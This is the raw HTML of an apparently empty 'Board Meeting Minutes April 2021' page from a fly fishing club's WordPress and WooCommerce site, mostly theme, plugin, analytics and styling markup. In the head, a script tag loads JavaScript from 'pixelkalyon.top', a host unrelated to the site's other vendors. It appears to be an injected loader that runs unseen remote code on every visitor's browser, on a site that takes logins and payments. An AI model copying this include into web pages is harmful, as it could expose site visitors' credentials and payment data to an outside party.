

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/pdf-documents/board-meeting-minutes-april-2021/
body_size: 13733
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Board Meeting Minutes April 2021 - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/pdf-documents/board-meeting-minutes-april-2021/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Board Meeting Minutes April 2021 - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/pdf-documents/board-meeting-minutes-april-2021/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Board Meeting Minutes April 2021 - Washington Fly Fishing Club" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fboard-meeting-minutes-april-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fboard-meeting-minutes-april-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.18.1' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"47364e1b19"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"pdf-documents"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=12260' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular pdf-documents-template-default single single-pdf-documents postid-12260 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-5 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main container" role="main">
            <div class="section-padding"></div>

            <div class="col-md-12">
        		
<article id="post-12260" class="post-12260 pdf-documents type-pdf-documents status-publish hentry document-type-board-meeting-minutes">

    <header class="section-header">
        <h3>Board Meeting Minutes April 2021</h3>    </header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wffc.com/pdf-documents/board-meeting-minutes-march-2021/" rel="prev">Board Meeting Minutes March 2021</a></div><div class="nav-next"><a href="https://wffc.com/pdf-documents/board-meeting-minutes-may-2021/" rel="next">Board Meeting Minutes May 2021</a></div></div>
	</nav>                <div class="section-padding"></div>
            </div>

            
            <div class="section-padding"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function(){
            //console.log("Keshav, we are in");
        });
    </script>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
